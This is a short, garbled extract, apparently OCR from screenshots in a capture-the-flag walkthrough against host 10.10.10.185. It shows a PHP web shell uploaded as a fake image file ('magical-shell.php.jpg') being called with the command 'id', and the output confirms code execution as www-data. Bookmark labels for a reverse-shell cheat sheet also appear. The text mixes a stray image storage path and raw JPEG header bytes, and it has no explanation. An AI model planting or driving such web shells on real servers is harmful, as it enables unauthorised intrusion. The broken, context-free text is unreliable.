 10.10.10.185/images/uploads/magical-shell.php.jpg
GTFOBins GitHub - swisskyrepo/... Reverse Shell Cheat Sh...
����JFIFHH
10.10.10.185/images/uploads/magical-shell.php.jpg?saad=id
GTFOBins GitHub - swisskyrepo/... Reverse Shell Cheat Sh...
����JFIFHHuid=33(www-data) gid=33(www-data) groups=33(www-data)